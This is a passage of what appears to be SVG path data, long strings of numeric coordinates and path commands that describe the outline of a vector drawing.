.05,0,.04.02.05.02.1.01,0,.03-.01.03.03,0,0,0,0-.01,0-.02.01-.02.06-.03,0-.01,0,0,.06,0,.09Zm.11-.14c.03-.06,0,.09.02.12-.02-.04-.05-.03-.08-.05.02,0,.04-.06.05,0,.01,0,.02-.07,0-.07Zm-.14.09s-.04-.04-.05.02c0-.01-.01-.04-.01-.09,0,0,0,.04,0,.07,0,0,0-.05-.01-.05,0,0,0,.04,0,.07-.01-.03,0-.03-.03-.02,0-.11.03-.11.06-.12,0,.12.08-.02.06.12Zm-.19-.1s.05.04.06-.02c.01,0-.01.1,0,.1-.02.01-.02.07-.04.07-.03-.02.02,0,.01-.04-.01-.05-.05-.03-.04-.12Zm-.04.05c-.06.09-.11.03-.17.06.01-.03,0-.06,0-.11.01,0,.01-.02.03-.02,0,.11,0-.01.03.02,0,.04.01.06.02.09.01-.03,0-.07.02-.02,0-.01.01-.04.01-.07,0,.01.01.02.01,0,.01.07.05.05.07.01,0,.07-.01.08-.03.11,0,0,0-.02,0-.02,0-.03,0-.03,0-.05Zm-.18,0c-.02.1-.03.02-.06.07,0,0,0-.09-.01-.02-.02-.02,0-.05,0-.07.01,0,.04.05.03-.02,0,0,.01.07.01,0,0,.01,0,.04.02.03Zm-.18.08v-.05s-.06.1-.05-.02c0,0,0,.03,0,.05.01-.03.01-.09.04-.09,0,.05.01.03.02.05,0,0,0-.03,0-.05,0,0,.03.05.06.03,0,.03,0,.07,0,.07-.03,0,0-.01,0-.05-.04.02-.03.07-.07.06Zm-.07-.01s-.02-.01-.03.02v-.07s.03,0,.04,0c0,.02,0,.01-.01.02,0,.02,0,.03,0,.03Zm-.06-.9s0,.02.01,0c0-.03,0-.03,0-.04,0,0,0-.02,0-.03.02-.01,0,.08.03.09,0,.04-.03.01-.03,0,0,0,0,0,0,0Zm-.07.9s-.02,0-.03-.02c0-.03.04-.04.03.02Zm-.74-.89s.07-.07.07,0c.03-.12.1.02.13-.06,0,.05.05-.01.05.03.03-.05.06-.03.08,0,0-.01.01-.03.01-.05.09.01.2.01.28,0,0,.02,0,.03,0,.03-.01.03-.02.08-.05.07,0-.01,0-.03,0-.05-.05.08-.1.09-.14.04-.09.03-.18.04-.28.04-.03-.12-.11.01-.13-.08-.01.04-.03.05-.05.05,0-.04-.01-.07,0-.07.03,0,0,.01,0,.05Zm.65.84v.07s-.01-.02-.01,0c0,0,0-.05-.01-.05,0-.02.02-.02.03-.02Zm-.03,0s-.03.04-.03.02c.01-.01,0-.06.03-.05,0,.02,0,.03,0,.03Zm-.06.05c-.02.09-.02-.05,0-.09,0,.02.02.09.02,0,.02,0,0,.07,0,.11-.01,0-.01-.02-.01-.05,0,0-.01,0-.02,0,0,.03,0,.03.01.03Zm-.14-.05s.04-.02.07,0c0,.03,0,.05.01.05-.02,0-.01.07-.03.07,0-.02,0-.06.01-.09-.02-.03-.04.04-.06-.03Zm-.11.02c0,.11-.1,0-.11.11,0-.12-.06,0-.05-.08-.03,0-.04.07-.05-.03-.01.11,0,0-.03.04-.01,0,0-.05,0-.06.02.01.05.01.07.03.02.01.01-.04.02-.05.01-.02.02.05.03,0,0,.05.02.05.01.1.01-.06.03,0,.03-.09.02-.01.01.04.02.05.02-.03-.01-.05,0-.09.02.07.08.04.11.1.01,0,0-.06,0-.09.03.04-.01.17.04.16,0,.04-.05.03-.04-.03-.01,0,0,.08-.03.05,0-.03.02-.03.01-.09,0,.04-.04.06-.03-.02Zm-.02,2.74s.02-.03.01-.07c0,.04.03.04.04.07,0-.02.02-.03.03-.05.01.03.04.03.03.1,0,0,0-.02.01-.02,0-.03,0-.03-.01-.03.01-.02.03-.04.05-.05,0,.03.02.02.01.07-.02-.02-.05-.02-.03.04,0,.04-.02,0-.03.02,0-.02,0-.03,0-.05-.02,0-.03.04-.04,0,0,.06-.11.07-.13,0,0,.09-.02.01-.05,0,0,.03,0,.08-.01,0,0,0,0,.03,0,.05,0-.01-.01-.03-.01-.05,0,.01-.02.03-.02.05,0,0-.01-.02-.01-.05-.05.03-.05.02-.11,0,0,.02,0,.03,0,.03-.07.03-.1-.04-.19-.03-.02,0,.01.06,0,.05,0,0-.01,0-.02,0,0-.01,0-.03,0-.05-.03,0-.04.08-.05-.02,0,0,0,.03,0,.05-.01-.02-.06-.07-.06.02,0-.09-.04-.02-.06-.05.02.08-.05.05-.05,0-.01.04-.02.04-.03,0,0,0,0,.03,0,.05-.02-.01-.01-.01-.03,0,0-.03,0-.03,0-.05,0,.04-.07.1-.11.02,0,.04-.03.05-.03-.02,0,.06-.05.06-.05,0,0,0,0,.03,0,.05-.02,0-.03,0-.03-.05-.01-.02-.02.05-.03,0,0,.01,0,.03-.01.05-.02,0-.02-.06-.04-.06.06-.05.14-.02.2-.03.01,0,.03-.07.01-.09,0-.04.03,0,.03.03,0,0-.02,0-.02.02-.01.06.02,0,.02.05.01-.05.03-.09.05-.11.02.02-.03.03-.03.07.05-.02.09.06.13-.06.01,0,.01.02.01.05.01,0,0-.06.01-.07,0,0,.03.04.03,0,.01.02.03.03.03.09.03,0,.03-.05.07,0,0-.04,0-.07-.01-.07,0-.02.03.05.04-.04,0,.01,0,.06.01.09,0,0,0-.03,0-.05.02,0,.01.05.03.07,0-.03.02-.05.03-.07v.07s.05.02.08,0c.01-.01.02-.08,0-.09,0-.05.02.04.02-.02.01,0,0,.06,0,.09.02.05.06-.04.07.03.01,0,0-.05,0-.08.01.03.01.08.04.06,0-.04-.01-.06-.02-.09.02-.05.03.06.03.09.03-.02.03,0,.07,0,0-.01,0-.06.01-.09.02.02,0,.03,0,.09.07,0,.08,0,.14.01Zm-.03-.59c.01-.06.03,0,.04.03-.01.06-.04,0-.04-.03Zm.11.03s-.03.06-.04.02c0-.02,0-.01.01-.02,0-.05,0-.07.02-.09-.01.03-.02.13,0,.09Zm.2-.79s.02-.02.03-.02c0,.05.01.05,0,.1-.02.03-.04-.01-.06.02v-.07s.05,0,.03-.04Zm.04.78c0,.07-.05-.02-.08.04v-.05s-.03.03-.04.05c-.01,0-.01-.04-.01-.09.02.02.03.02.03-.04,0,.06.03.03.03.09.04-.03.05.01.07,0Zm.03.5s0,.06.02.05c0,.02-.05,0-.03.05,0,.01,0,.02,0,.02,0,0,0,0-.01,0,.02-.11-.03-.02-.04-.02-.01,0-.06-.09-.05.02-.02-.02-.04-.04-.05-.09.06-.02.14.04.17-.04Zm0-.61s.02,0,.03-.02c0,.05-.02.06-.01.14-.02,0,0-.08-.02-.05,0-.02.01-.03.01-.05,0-.02,0-.01-.01-.02Zm.3,1.19s.03.12,0,.1c0-.05,0-.05,0-.1Zm-.05-.55c.06.02.11,0,.15,0,0,.07-.02-.02-.02.07,0-.04-.03-.1-.03,0-.02-.11-.08,0-.11-.08Zm.03,2.8s-.02.03-.03.04v-.05s.03,0,.03.02Zm0-2.96s-.05.03-.04-.03c.02.05.02-.02.04-.02v.05Zm-.42,3.17s-.04,0-.05.02c.02-.09,0-.03.05-.02Zm-.05-2.35c0-.06-.01-.03-.01,0-.01-.06.02-.04.03-.09.02.01,0,.11-.01.09Zm.08,2.54s-.06.03-.07,0c-.01,0,.06-.01.07,0Zm.1-2.17s-.07.04-.11.02c.03-.06.06-.01.11-.02Zm-.05-.38s.01-.04,0-.09c.01,0,.01.02.03.02,0,.03-.01.07-.03.07Zm.12-.61c.03-.08.08,0,.11-.04-.02.09-.07.01-.11.04Zm.11.52s0,.07,0,.07c0,.05-.05-.08,0-.07Zm-.09,0s0,.03,0,.05c0,.05.03-.03.04.01,0-.03-.01-.07-.01-.03-.02-.05.02,0,.02-.04,0,0,0,.05.01.05,0,.04-.08.07-.07-.01-.02,0,0,.07-.03.05,0-.08-.03-.03-.05-.07.04-.07.07.05.1-.02Zm.05.47c0,.06-.04.03-.06.04.02-.06.02-.04.06-.04Zm-.16,1.82s-.01,0-.02-.01c0-.03.02,0,.02.01Zm-.01.37s-.04.01-.06,0c0-.05.16,0,.06,0Zm.01-.37s.04-.04.06,0c0,.02-.04.02-.06,0Zm.05-1.8c0-.07.03-.02.04-.02,0,.07-.01-.02-.04.02Zm.09,1.79s.12-.05.14.01c-.08,0-.13,0-.22,0,.02-.04.07-.04.08,0Zm.13-2.85s-.02.01,0,.07c-.01-.08-.06.03-.06-.07.03-.02.06.02.07,0Zm-.05-1.62s.01.05.03.03c0,.04-.04.02-.03-.03Zm.03,2.25s-.01.01-.01.04c-.02-.05,0-.04-.03-.02,0-.04,0-.07,0-.09.02,0,0,.08.03.07Zm.05-2.08c-.04.08-.07-.02,0,0h0Zm-.12-.26s.06,0,.09-.02c-.02.04-.06,0-.09.02Zm.01,1.11s0,.05,0,.05c-.04.01-.09.07-.11,0,.05.05.05-.07.11-.06Zm-.27,3.41c-.01.08-.03.03-.06.06,0-.09.03,0,.06-.06Zm-.08-3.31s0-.04,0-.07c.02,0,.04.11.03,0,0,0,0,.03.01.03,0,.05-.03.03-.05.04Zm-.07,3.37c0-.11.07.02,0,0h0Zm-.01-.03s-.04.02-.05.04c0-.07.04-.02.05-.04Zm-.15-2.26s0,.11-.03.09c0-.06.01-.05.01-.09.01,0,0,.02,0,.05.02.01.01-.04.02-.05Zm.05,2.25c0,.08-.09.02-.11.06,0-.09.07-.03.11-.06Zm-.03-2.25s.03.09.04.05c.02,0,0,.03,0,.05-.02-.05-.03-.07-.03-.1Zm-.12,2.34c-.01.06-.02-.03-.01-.07.02-.01.03-.04.03.03-.01,0-.02-.01-.03-.02,0,.02,0,.05,0,.05Zm.01-2.33c0,.05-.02.05-.02.09-.03-.02,0-.07.02-.09Zm0,.16s.02.05.03.02c.02.02-.02,0,0,.05,0-.02-.03-.01-.03-.07Zm-.11-.06s-.05-.1-.01-.1c-.02.06.01.05.01.1Zm0,2.14s.04.03.05.05c0,.05-.04-.07-.04.02,0-.01-.02-.02-.03-.02,0-.04.03,0,.02-.05Zm0-2.21s.02-.01.03-.02c0,.02,0,.05,0,.07,0,0-.01,0-.01.02,0,0,0-.02,0-.02,0-.03,0-.04-.01-.05Zm.06.15s-.02.02-.01.07c-.03-.03-.03-.11.01-.07Zm-.02-.09s-.01-.03,0-.07c.02,0,0,.08.02.05.01,0,0-.08.01-.09.02.02,0,.06,0,.1-.01,0-.02,0-.03,0Zm-.11,0s0-.05,0-.05c0-.05,0-.02.03-.02-.01.01,0,.09-.02.07Zm0,2.2s-.05.03-.06,0c0-.08.04,0,.06,0Zm-.1-2.23s.01-.03,0-.05c.02-.02.03.05.03,0,0,0-.01.1-.03.09.02-.01,0-.09,0-.03Zm-.21.04s-.01-.04-.01-.07c0-.03.02-.01.01.02,0,0,0-.02.01-.02.02-.03-.02.03-.01.07Zm0,2.15s.06.07.09.01c-.03.09-.07,0-.11.06,0-.05.01-.03.01-.07Zm.03-2.16c0-.08.04-.08.07-.06,0,.02,0,.04,0,.07-.01-.07-.04-.05-.06-.01Zm.2,2.55c-.04.06-.11,0-.15.04,0-.08.11-.03.15-.04Zm-.1-2.54s0-.13-.02-.03c0,0,0-.03,0-.05.02,0,.02.03.03,0,0,0,0,.08,0,.09Zm.05,2.14c0,.06.02.03.03.03-.01.07-.06-.02-.06.06,0-.02-.02,0-.02-.05-.01,0,0,.06-.03.04,0-.1.05,0,.07-.07Zm-.36.5s-.04.04-.06.02c0-.09.04,0,.06-.02Zm-.11-.06s.05-.02.07-.02c-.02.05-.03,0-.07.02Zm.04-.37c0,.07.02.08.04.08-.01.05-.02.02-.04.02,0,.03,0,.05.01.05-.01.06-.02-.02-.03-.03-.01.03.01.07-.03.05v.07s-.03,0-.03.04c0-.05-.04,0-.03-.07.01,0,.03-.02.03.03.02,0,0-.06.03-.02-.01-.08-.07-.07-.1-.06-.04,0-.09.04-.13.02,0,.02,0,.03,0,.03,0,0-.04-.07-.08-.03-.01.01,0,.11-.03.09-.01-.03,0-.03,0-.09,0,0-.03.02-.03-.02-.01,0-.02.03-.01.07-.03-.01-.03.02-.05.02,0-.05.03-.01.03-.05,0-.04-.04-.01-.03.02,0-.05-.05-.02-.05-.09-.01.02.01.1-.02.11,0-.01,0-.02,0-.04,0-.02-.02-.01-.03-.02,0-.02,0-.04,0-.07,0,.06.03-.04.04-.07,0,0-.04-.04-.03.02,0,0,0-.03,0-.05,0,.01-.02.03-.02,0,0,0,0,.03,0,.05-.03-.07-.05.03-.09-.05,0-.01,0-.02,0-.02v-.03c.03.06.06-.03.07.03,0-.02.01-.03.02-.05.03.06.05-.03.09.01,0-.13-.1-.04-.17-.06.06-.04.16-.05.21-.05,0,0,0-.01.01-.02.02.02.04.02.08.02.18-.03.37.02.55-.03-.09.08-.22.03-.29.05,0,0,0,.03,0,.05-.06-.11-.19-.03-.27-.02,0,.04.01.04,0,.09.02-.05.05-.07.07,0,0-.02.02-.03.03-.05.01,0,.02.04.03.05,0-.01,0-.03.01-.05.02.07.06-.02.07.07,0-.02.02,0,.02-.05.07.07.19-.03.26.06-.04-.02-.06.05-.11-.01Zm-.07.35s-.07.03-.09,0c.04.01.06-.03.09,0Zm-.35.12s0,.01,0,0c-.03,0-.03.02-.06,0,0-.07.05,0,.05-.04,0,0,0,.04.01.03Zm-.22-.08s0,.02,0,.03c0-.02,0-.02,0-.05.03.02.1-.04.08.01-.02,0-.05,0-.07,0Zm.04.1s-.03-.08-.03,0c0,0,0-.04,0-.06.01.02.04,0,.04.06Zm.03-.3s0-.06-.02-.05c-.02.02,0,.08,0,.1.02.03-.02,0-.01-.05-.04.01-.1-.04-.13.04-.01-.01-.04-.08-.04.02-.01,0-.03-.12-.03-.02-.02-.07-.09-.03-.09.06-.03-.07-.07,0-.1-.03,0-.04.03,0,.04-.02,0-.05-.02-.02-.01-.09,0,.02-.01.03-.02.05-.01-.01-.02-.05-.02-.09.04.07.07-.02.11.01,0,.04-.01.06-.02.09,0,.02.02.01.03.02,0-.04-.01-.04,0-.09.01-.01.02-.03.04-.04,0,.05,0,.07.02.07.01-.04.02-.09.05-.09,0,.05,0,.03,0,.09.03,0,0-.08.02-.07.01.03,0,.02,0,.07.05-.02.04-.07.09,0,.01,0,0-.08.01-.09.01.05.02.09.05.09,0,0,0-.03,0-.05.01,0,.03,0,.04,0,0,.02,0,.04,0,.07Zm-.23.27s-.04.03-.05.02c0-.02.03-.04.03-.02,0-.05,0-.04,0-.09.05,0,.06-.04.09,0-.02.06-.05-.01-.08.04,0,.03,0,.05.01.05Zm.09-.02s0,.03.01.03c.01.04-.03-.02-.05,0,0-.04.02-.04.04-.04Zm-.2,0c0,.07-.03.02-.05.04.01-.06.03-.01.05-.04Zm-.26-.42s-.03.02-.05.04c0-.02,0-.03,0-.03.03-.03.05,0,.09-.02v.07c0-.06-.03.02-.03-.05Zm.03.17s-.04-.01-.03.05c-.02,0-.01-.06-.04-.03.02-.05.03-.01.07-.02Zm-.27.03s0-.05,0-.05c0-.04.05-.02.05.02.02-.01,0-.04,0-.07.02.05,0,0,.03,0,0,.03,0,.04,0,.07,0-.02.01-.05.03-.04,0,.11.03-.02.03.07-.03-.02-.07.05-.09,0,0,.01-.01.05-.02.05.02,0,0-.08-.01-.05Zm-.32-.66s0,.02,0,.02v.04s-.04,0-.02.04c0,.05-.03,0-.02-.05-.02.06-.02,0-.06,0,0-.05.08,0,.04-.09,0-.05.01.02.03,0,0,.02,0,.04,0,.07,0-.02.03-.02.05-.02Zm-.23-1.59s-.05.04-.06.02c0-.04.04,0,.06-.02Zm-.03-.09s.03-.02.02-.09c0,.04.01.04.02.05,0,.06-.03.03-.04.04Zm.07,1.09s.01.06.03.05c-.01.04-.05,0-.07.02-.02-.05.06.03.04-.07Zm0-.1s-.02.03-.04.02c.02-.01.01-.09.03-.09,0,.03-.02.08,0,.07Zm-.04-.59s.08-.04.08.01c-.01-.03-.06.03-.08-.01Zm.03-1.01c0-.07.03-.02.05-.02,0,.07-.03-.04-.05.02Zm.08,1.83s-.02.04-.04.04c0-.06.03-.03.04-.04Zm-.01-1.31s.01.03.03.02v.05s-.02-.01-.02-.05c0,.02-.01.02-.01-.02Zm0-.54s.02-.03.03-.04v.09c0-.06-.01-.03-.03-.05Zm.03-1.64s.01.05.03,0c0,.02,0,.03,0,.03.02.04-.02-.01-.03,0,0-.02,0-.03,0-.03Zm.16.64s.01.02.01.05c.05-.05.05.02.12,0,0,.07-.04-.01-.03.05,0-.02-.03-.02-.05-.01,0,0,0,.04,0,.07-.02-.03-.02-.03-.04,0,.02-.04,0-.11-.03-.09,0-.01.03-.04.02-.07Zm-.02-.63c0-.07.04-.04.03.02,0,0-.03.02-.03-.02Zm.05-.25s.02-.03.03-.07c0,.02,0,.07.03.07,0,.04-.03-.02-.05,0Zm.25,1.91c-.04.07-.06,0-.11-.05.02-.03.07-.06.07.03,0-.01,0-.03.01-.05,0,0,.01.02.02.02,0,.02-.01.01-.01.04,0,.02,0,.01.01.02Zm-.06,1.49s0,.01.01.02c0,.03,0,.04,0,.07.01-.02.01-.06.02-.09.03.04.06-.06.08.01,0,.05-.04-.02-.03.05.02.02.05-.01.07.01.01,0,0-.08.01-.09.04.04.05-.04.07.05-.01-.07.05-.06.05-.02,0,0,0-.03,0-.05.03.01.03.01.07.01,0,.01-.02.08,0,.09.02-.01,0-.04,0-.07.04-.05.08-.02.12-.02,0,.06-.02.01-.01.07,0,.04.02,0,.03.02.01-.02.01-.06.02-.09.01.02.02.05.03.07.02-.03-.02-.03,0-.07.03.02.03.03.07.01,0,.07.02.06.03.07-.02.04-.07.05-.07-.03-.01.09-.05.05-.09.06-.01,0-.01.13,0,.14,0,.06-.02-.04-.03-.05,0,0,0,.05,0,.05-.06.06-.14,0-.21.04,0-.03.01-.14.05-.12,0-.1-.06.02-.07-.08-.06.09-.14.01-.18.06,0-.02.02-.02.01-.05,0-.02-.01-.03-.03-.03,0,0-.01.02-.01.04,0,.04.03-.01.02.05-.1-.03-.24-.01-.36.01,0-.05,0-.06,0-.1,0,0,0,0,0,0,0,.03,0,.04,0,.07.02,0,.04,0,.05,0,0-.05.01-.08.05-.07,0,.04,0,.08.03.07,0-.06-.02-.01-.01-.07,0,.02.03,0,.03.07,0-.02,0-.06.01-.09.02,0,0,.08.02.09.02-.03-.02-.04,0-.1,0,.03.03.02.04.05.02.04-.03-.05-.02.04,0,.03.06.03.07,0,0-.08-.04.01-.03-.07.04-.01.06.04.08,0Zm.17-1.52s-.02,0-.05,0c0-.05.02-.02.01-.09,0,.07.03.03.03.09Zm0-.54c0-.1.05,0,.04-.07,0-.06,0,.07,0,.07-.02.02-.03-.05-.04,0Zm-.03,1.13s-.02.03-.03.04c-.01-.03,0-.08-.01-.1,0-.03.03.03.03.07,0,0,.01,0,.02,0Zm-.02-1.13s-.03.02-.03-.03c.03.06.02-.05.04-.06,0,.02,0,.07-.01.09Zm.11-1.35c0-.07.09-.02.09,0-.02.03-.06-.03-.09,0Zm.05.21s0,.03,0,.05c-.03,0-.03-.05-.05,0,0-.08.04-.05.06-.06Zm.01,0s0,.02,0,.03c0,0,0-.02,0-.03.02,0,.02.04.04.05-.01.02-.03-.02-.06,0,0-.01,0-.03,0-.05Zm.21-.39s.04.09.05.14c.02-.05-.02-.13.02-.14,0,.02,0,.06,0,.09.02,0,.03-.03.05-.02v-.03c0-.05-.03.03-.04-.02,0-.04.04,0,.05-.02,0,.04.02.11.02.03.02,0,0,.08,0,.09,0,.02.02.01.03.02-.03-.09.04-.08.05,0,0-.1.06,0,.05-.11.03,0,.07.11.07-.02,0,.02,0,.06.02.07.01-.02,0-.08.02-.09.02.01-.02.03,0,.07,0,.04.02-.03.03.02.02-.02,0-.06,0-.09,0,0,.02,0,.03,0-.03.13.04.07.05.14.01-.09.06-.08.1-.06,0,.05-.02-.02-.04,0,0,.06.02.06.03.07-.03.05-.17-.01-.23.06-.03-.05-.1-.06-.13-.01-.01,0-.02-.03-.01-.07-.04.11-.1,0-.12.13-.02-.02-.04,0-.05-.07-.03,0-.04.02-.07,0,.01,0,.05-.09.02-.18Zm.17,0s.03-.02.05-.02c-.01.02-.04.05-.05.02Zm.26-.17s.07,0,.05,0c-.01.01-.04.04-.05,0Zm.17.15c-.01.08.02.03.03.07,0-.02,0-.07.02-.09.01.03,0,0,.03,0,0,.02-.02.02-.01.05.04.04.06.02.09.01,0,.02-.02.02-.01.05.01.07.04,0,.05.03,0-.05,0-.04,0-.09.02.06.04-.07.05.02,0,0,0-.02.01-.02,0-.03,0-.05-.01-.05,0-.02.02,0,.03-.02,0,.03-.03.11-.01.14,0-.05.04-.05.02-.11,0-.04.02.02.02.03.02,0-.02-.08.01-.07v.07s.1.07.1-.06c0,.09.03.06.07.05,0,.03-.03.02-.02.09.02,0,.03-.04.04,0-.03.05-.09,0-.14.04,0-.04.03-.03.03-.07,0-.02,0-.04-.02-.03,0,.07-.03.12-.03.16-.03,0,0-.04-.01-.07-.03.03-.06-.03-.06.06-.01-.03-.01-.06-.03-.03,0-.05.01-.05,0-.1-.02,0-.01.03-.03.02,0,.06,0,.05,0,.09-.03-.02-.07-.03-.1-.01-.02-.01.01-.02.02-.02-.01-.13-.08-.02-.12-.05.01-.09-.03-.04-.03-.1,0-.03.02-.01.02.03,0-.01,0-.01.01-.02Zm0,0s.04-.02.03.02c-.02.01-.02-.02-.03-.02Zm.07-.18s.03-.02.05.01c0,0-.04.05-.05-.01Zm.07.15c-.01.05-.04.03-.05.02.02-.04.03-.02.05-.02Zm.06-.25s.02.03.04.02c.01.01-.05.06-.04-.02Zm.38.78c.02.06-.07.04-.08.04.03-.06.06,0,.08-.04Zm-.07-.47s.04,0,.06,0c.01,0-.05.03-.06,0Zm.15.06s-.05.05-.07,0c-.01-.03.05.03.05-.04,0-.02-.03-.02-.03,0,0-.03-.02-.03-.02-.09.01.04.04.04.07.05,0,.01-.02.09,0,.07Zm.19-.15c.02-.05.03-.01.06-.02,0,.06-.02.01-.01.07.05,0,.09-.01.13-.06,0,.02,0,.09.03.07.03.04-.04-.01-.03.05.02.02.02.03.05.01.01.06-.05-.03-.05.06-.01-.03-.04-.05-.05,0,0,.04.03,0,.04.01.02.01-.01.02-.02.02-.01,0,0,.06-.01.07,0-.15-.1-.22-.13-.08-.03-.14-.09,0-.13-.06,0-.05.01.02.03,0,0-.07-.03-.05-.05-.05,0,.03,0,.04,0,.07-.02,0-.03,0-.05,0,.04-.04,0-.05,0-.1.08-.02.16.06.21-.05,0-.05-.02.03-.03-.02Zm.19-.03s.05-.03.09.01c0-.03,0,0,0,.02-.02-.05-.08.06-.09-.03Zm-.09,1.87s-.02.01-.04-.02c0-.04.04-.05.04.02Zm-.43-.33s-.03-.07,0-.07c0,.05.01.03.02.05.01-.03,0-.05.01-.07,0,.04.01.07.05.05,0,.06-.05.02-.08.04Zm0,.33s.01-.02.01,0c.08-.02.02.05-.01,0Zm.13,0s-.06.04-.07-.03c.02.03.05.03.07.03Zm-.05-1.44s.05-.04.05.05c0-.04-.05.02-.05-.05Zm.02.33s0-.05,0-.05c0-.02,0,0,0,0,0-.04.02.02.02-.02.02.02,0,.07-.02.07Zm-.01.71s0,0,.01,0c0,.02,0,.05,0,.07,0-.01-.01-.02-.03-.02,0-.01,0-.05.01-.05Zm.03.07c0-.06.06-.06.05,0-.03,0-.03-.01-.05,0Zm.07.33s-.02,0-.04.02c0-.07.03-.04.04-.02Zm-.01-.4s.02-.03.01-.09c.01.01.01.04.01.09,0,0-.02,0-.03,0Zm.03-.31c-.08-.02,0-.06.03-.02.02-.04.01-.05.04-.07,0,.01,0,.03,0,.05.01-.06.02,0,.04.01.02.04-.03-.05-.02.05,0,0-.01-.02-.01-.05-.02,0-.03.03-.03.07-.01-.01,0-.09-.03-.07,0,0,0,.03,0,.05,0,0,0-.02,0-.04Zm.11.73s-.07.03-.07-.03c.03.06.06-.07.07.03Zm-.03-.35s.01-.05.01-.09c0,0,0,.04,0,.07.01,0,.01-.02.02-.02,0-.04-.01-.04,0-.09.01.01.02.09,0,.12-.03,0-.02-.02-.04,0Zm.03-.77s.01-.02.03-.02c0,.01-.01.05,0,.05.01.01-.03.04-.03-.03Zm.08,1.09c0,.06-.03,0-.06.02,0-.06.05-.06.06-.02Zm-.17-1.26c0,.05-.06-.01-.07.04-.01-.06.05-.06.07-.04Zm-.29,1.3s-.04-.03-.07.02c-.02-.02.02-.02.01-.07.03-.02.03.04.05.05Zm-.11-1.28s-.05,0-.07.02c.02-.06.05-.03.07-.02Zm-.03-.17s.02.02.03,0c0,.03,0,.06-.03.05,0-.02,0-.05,0-.05Zm.01.3s-.04.02-.05-.01c0-.02.06-.05.05.01Zm.02.03c0,.07,0,0-.03.02v.03s0,0,0-.02c0-.02-.01-.01-.02-.02,0-.04.04,0,.05-.02Zm-.01.71s0,.04.01.05c-.02,0-.06.05-.06-.01.01.03.04,0,.05-.04Zm.03.4s-.02.04-.02.11c0,0,0,0-.01,0,0-.01,0-.02,0-.02.02-.02.02-.14.04-.09Zm-.22.83s0-.01.01-.02c0-.03,0-.04,0-.07.02,0,.02.02.01.07.02,0,.02-.05.03-.07.01,0,.01.02.01.05.02-.07.03-.04.07-.06,0,.02,0,.06,0,.1-.01.02-.02-.05-.03,0,0-.01-.01-.04-.01-.09-.02.02-.02.06-.05.07v-.05s-.03.09-.05.06Zm-.5,1.12c.02-.07.03,0,.05,0,0,.02-.01.01-.01.04.02.04.03,0,.06.01-.03.04-.08,0-.1.02,0-.07,0,0,.03-.02,0-.05-.01-.05-.03-.05Zm.07.42s0,.04,0,.07c0,0,0-.03,0-.05-.02-.01-.03.02-.03.05-.02.02-.03-.09-.04-.03-.01-.08.05-.03.09-.04Zm-.02.12s.06,0,.09-.02c-.02.05-.05.02-.09.02Zm.03.42s-.02.01-.04.02c0-.06.04-.03.04-.02Zm0-.5c0-.08.07-.02.11-.04,0,.04-.03,0-.02.05,0,0,0,0,0-.02-.01,0-.06-.03-.09,0Zm.13-.41s-.01,0-.03.02c0-.02,0-.04,0-.07-.03-.03,0,.08-.02.07,0,0,0,0-.01,0,0-.03.02-.06,0-.07,0-.04.02.01.03-.02,0,.02,0,.06.02.07Zm0-.09c.08.18,0,.07,0,0h0Zm-.05-.06s0-.04.02,0c0,0-.01,0-.02,0Zm.05.91c.01.08.13.06.03.07-.01,0-.03.04-.04,0,0-.05.01-.04.01-.07Zm0-.91v-.05s0,.08-.02.05c0-.01,0-.03,0-.05,0-.03-.02,0-.03-.03,0,.01-.01.04-.01.08-.06.03-.13.01-.2.01,0-.02,0-.01.01-.02,0-.04-.01-.04,0-.09.02-.02.02.07.03.02,0,0,0,.04,0,.07.03-.01,0-.08.01-.11.14.03.44-.04.2.11Zm-.43,1.01c0-.07.09-.06.11,0-.03,0-.09-.05-.11,0Zm.08.03c0,.08-.04,0-.05.04,0-.05.04-.08.05-.04Zm-.23-.46s-.01,0-.02,0c0-.13.1-.01.01-.04,0,.02,0,.03,0,.03Zm-.12.48c-.06.09-.21.02-.27.05.05-.05.1-.03.14-.04.01,0,.06.05.06-.06-.03.07-.04-.01-.09,0-.02-.03.04,0,.04-.05.02.07.08,0,.09,0,.02.04-.02.03-.01.09.01.03.03.03.05.02Zm-.22-.93c.01-.07,0,.06.02.05,0,.04-.02,0-.03.02,0-.03.02-.01.02-.05,0-.02,0-.02,0-.02Zm.1-.02s0,.09.03.05c0,.07-.06.02-.09.04.04-.09-.02,0-.02-.09.02.05.03,0,.05,0,.01-.04,0,.04,0,.05.02.06.02-.05.03-.05Zm0,.16s-.04-.04-.05.02c-.03-.05.04-.05.05-.02Zm-.05.3s-.03.04-.04.05c0,0,0-.02,0-.05-.01,0,0,.03-.02.04,0,.05.01-.07-.03-.03.01-.06.05-.02.09,0Zm.03.19s-.03,0-.06,0c0-.05.06-.06.06,0Zm-.13-.1s.04.04.05,0c.02,0-.01.04-.03.04,0,.08.01.02.04.03,0,.02-.01.02-.01.05,0-.02-.03.03-.03.03-.01,0,0-.05-.01-.05,0,0-.01,0-.02-.01,0,0,.02,0,.03,0,0-.01,0-.02,0-.03,0-.06-.03.05-.02-.03Zm-.06-.38s.08-.03.11,0c-.03.01-.07.02-.11,0Zm.07-.06s-.03-.03-.05-.01c.03-.07-.03-.03-.03-.09,0,0,.04,0,.03.03.02,0,.02-.04.03-.05,0,0,.01.07.01,0,.02-.01.01.03.03.03,0,.03-.03.02-.02.09Zm-.08-.03s0,0,0,0c-.01,0-.01.02-.02.02-.01,0,0-.02,0-.02,0-.07-.02-.05,0-.09.02,0,0,.08.02.09Zm.02.54s-.06.06-.07,0c.03.02.04,0,.07,0Zm.02.28c0,.08-.03-.03-.03.05-.01-.02-.02-.05-.05-.03,0-.04.05,0,.07-.02Zm-.01-.4s0-.03-.01-.03c.01-.02.06-.08.06.01-.02-.01-.04-.03-.05.02Zm.19,0s.02,0,.01.03c0,0,.01,0,.02,0,.02.03-.03.02-.04.02,0-.02,0-.01.01-.02,0-.02,0-.03,0-.03Zm.03.12s-.03-.01-.03.04c0,0,0-.03,0-.05.02,0,.03,0,.03.02Zm-.05-.21s.05,0,.07.01c0,.07-.13.03-.07-.01Zm.07-.26s-.01,0-.02,0c0,0-.01,0-.02,0,.02-.03.08-.02.09-.02,0,.05-.04.04-.05.02Zm.03-.07s0-.05,0-.07c0,.02-.02.02-.04.02,0,.03,0,.03.01.03,0,.02-.02.01-.03.02,0-.02,0-.05,0-.09.04,0,.04-.02.08.01v.09s-.02-.02-.03-.02Zm.13.08s-.07,0-.11-.01c0-.03.1-.05.11.01Zm0,0c.02-.07.08-.02.12-.04-.01.05-.08,0-.12.04Zm.07.47s-.03.04,0,.07c0,.03-.01,0-.02,0,0-.06,0-.08-.02-.09.01-.06.03-.02.05.01Zm0,.16s0,.06,0,.09c.01,0,.01-.02.03-.02,0,.06-.02.03-.03.04,0-.01-.02-.12,0-.11